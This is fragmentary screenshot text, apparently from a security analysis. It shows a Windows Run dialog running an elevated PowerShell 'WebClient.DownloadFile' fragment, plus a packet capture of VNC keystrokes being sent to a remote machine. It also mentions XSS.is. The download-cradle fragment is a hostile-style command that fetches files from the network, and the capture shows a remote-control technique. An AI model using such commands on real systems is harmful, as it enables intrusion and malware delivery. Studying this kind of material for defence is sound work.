 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
pass (New-Object System.Net.WebClient).DownloadFile
This task will be created with administrative privileges.
OK
Cancel
Browse...
XSS.is
815 160 TCP 54 5900 → 1126 [ACK] Seq=77 Ack=1470 Win=64240 Len=0
816 .2 VNC 70 Client key event
817 160 TCP 54 5900 → 1126 [ACK] Seq=77 Ack=1486 Win=64224 Len=0
818 .2 VNC 70 Client key event
819 160 TCP 54 5900 → 1126 [ACK] Seq=77 Ack=1502 Win=64208 Len=0
820 .2 VNC 70 Client key event
821 160 TCP 54 5900 → 1126 [ACK] Seq=77 Ack=1518 Win=64192 Len=0
822 .2 VNC 70 Client key event
823 160 TCP 54 5900 → 1126 [ACK] Seq=77 Ack=1534 Win=64176 Len=0
824 DHCPv6 180 Solicit XID: 0xefa28b CID: 000100011f042343fcaa14b
825 160 TCP 71 5900 → 1126 [PSH, ACK] Seq=77 Ack=1534 Win=64176 L
Check
Urgent pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (16 bytes)
Virtual Network Computing
Client Message Type: Key Event (4)
Key down: Yes
Padding
Key: e (0x00000065)